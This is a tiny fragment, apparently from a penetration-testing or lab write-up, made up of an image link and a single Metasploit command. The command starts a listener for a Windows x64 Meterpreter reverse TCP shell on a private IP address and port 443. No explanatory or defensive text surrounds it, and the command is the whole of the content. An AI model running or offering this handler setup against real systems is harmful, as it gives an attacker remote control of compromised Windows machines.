 msfconsole -q -x "use exploit/multi/handler;set payload windows/x64/meterpreter/reverse_tcp;set LHOST 172.16.1.30;set LPORT 443;exploit;"